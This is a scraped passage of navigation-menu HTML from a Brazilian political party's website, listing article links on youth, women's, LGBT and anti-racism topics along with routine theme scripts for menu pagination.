                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" class="td-image-wrap" title="Jadallah presente!: morre ativista palestino em São Paulo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Jadalah-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jadallah presente!: morre ativista palestino em São Paulo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/jadallah-presente-morre-ativista-palestino-em-sao-paulo/" rel="bookmark" title="Jadallah presente!: morre ativista palestino em São Paulo">Jadallah presente!: morre ativista palestino em São Paulo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_13_6978c47c90b52" data-td_block_id="td_uid_13_6978c47c90b52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_13_6978c47c90b52" data-td_block_id="td_uid_13_6978c47c90b52"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56610"><a href="https://www.pstu.org.br/category/juventude/">Juventude</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_6978c47c997f7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6978c47c997f7" ><script>var block_td_uid_14_6978c47c997f7 = new tdBlock();
block_td_uid_14_6978c47c997f7.id = "td_uid_14_6978c47c997f7";
block_td_uid_14_6978c47c997f7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_6978c47c997f7_rand","tdc_css_class":"td_uid_14_6978c47c997f7_rand","tdc_css_class_style":"td_uid_14_6978c47c997f7_rand_style"}';
block_td_uid_14_6978c47c997f7.td_column_number = "3";
block_td_uid_14_6978c47c997f7.block_type = "td_block_mega_menu";
block_td_uid_14_6978c47c997f7.post_count = "5";
block_td_uid_14_6978c47c997f7.found_posts = "951";
block_td_uid_14_6978c47c997f7.header_color = "";
block_td_uid_14_6978c47c997f7.ajax_pagination_infinite_stop = "";
block_td_uid_14_6978c47c997f7.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_6978c47c997f7);
</script><div id=td_uid_14_6978c47c997f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_6978c47c997f7" data-td_block_id="td_uid_14_6978c47c997f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_6978c47c997f7" data-td_block_id="td_uid_14_6978c47c997f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6978c47c9de47_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_6978c47c9de47" ><script>var block_td_uid_15_6978c47c9de47 = new tdBlock();
block_td_uid_15_6978c47c9de47.id = "td_uid_15_6978c47c9de47";
block_td_uid_15_6978c47c9de47.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6978c47c9de47_rand","tdc_css_class":"td_uid_15_6978c47c9de47_rand","tdc_css_class_style":"td_uid_15_6978c47c9de47_rand_style"}';
block_td_uid_15_6978c47c9de47.td_column_number = "3";
block_td_uid_15_6978c47c9de47.block_type = "td_block_mega_menu";
block_td_uid_15_6978c47c9de47.post_count = "4";
block_td_uid_15_6978c47c9de47.found_posts = "322";
block_td_uid_15_6978c47c9de47.header_color = "";
block_td_uid_15_6978c47c9de47.ajax_pagination_infinite_stop = "";
block_td_uid_15_6978c47c9de47.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_6978c47c9de47);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_6978c47c9de47" id="td_uid_16_6978c47c9f8f3" data-td_block_id="td_uid_15_6978c47c9de47" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_6978c47c9de47"  id="td_uid_17_6978c47c9f92d" data-td_block_id="td_uid_15_6978c47c9de47" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_6978c47c9de47 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_6978c47c9de47" data-td_block_id="td_uid_15_6978c47c9de47"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_6978c47c9de47" data-td_block_id="td_uid_15_6978c47c9de47"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6978c47ca09cc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6978c47ca09cc" ><script>var block_td_uid_18_6978c47ca09cc = new tdBlock();
block_td_uid_18_6978c47ca09cc.id = "td_uid_18_6978c47ca09cc";
block_td_uid_18_6978c47ca09cc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6978c47ca09cc_rand","tdc_css_class":"td_uid_18_6978c47ca09cc_rand","tdc_css_class_style":"td_uid_18_6978c47ca09cc_rand_style"}';
block_td_uid_18_6978c47ca09cc.td_column_number = "3";
block_td_uid_18_6978c47ca09cc.block_type = "td_block_mega_menu";
block_td_uid_18_6978c47ca09cc.post_count = "5";
block_td_uid_18_6978c47ca09cc.found_posts = "187";
block_td_uid_18_6978c47ca09cc.header_color = "";
block_td_uid_18_6978c47ca09cc.ajax_pagination_infinite_stop = "";
block_td_uid_18_6978c47ca09cc.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_6978c47ca09cc);
</script><div id=td_uid_18_6978c47ca09cc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6978c47ca09cc" data-td_block_id="td_uid_18_6978c47ca09cc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6978c47ca09cc" data-td_block_id="td_uid_18_6978c47ca09cc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6978c47ca38f2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6978c47ca38f2" ><script>var block_td_uid_19_6978c47ca38f2 = new tdBlock();
block_td_uid_19_6978c47ca38f2.id = "td_uid_19_6978c47ca38f2";
block_td_uid_19_6978c47ca38f2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6978c47ca38f2_rand","tdc_css_class":"td_uid_19_6978c47ca38f2_rand","tdc_css_class_style":"td_uid_19_6978c47ca38f2_rand_style"}';
block_td_uid_19_6978c47ca38f2.td_column_number = "3";
block_td_uid_19_6978c47ca38f2.block_type = "td_block_mega_menu";
block_td_uid_19_6978c47ca38f2.post_count = "5";
block_td_uid_19_6978c47ca38f2.found_posts = "347";
block_td_uid_19_6978c47ca38f2.header_color = "";
block_td_uid_19_6978c47ca38f2.ajax_pagination_infinite_stop = "";
block_td_uid_19_6978c47ca38f2.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_6978c47ca38f2);
</script><div id=td_uid_19_6978c47ca38f2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
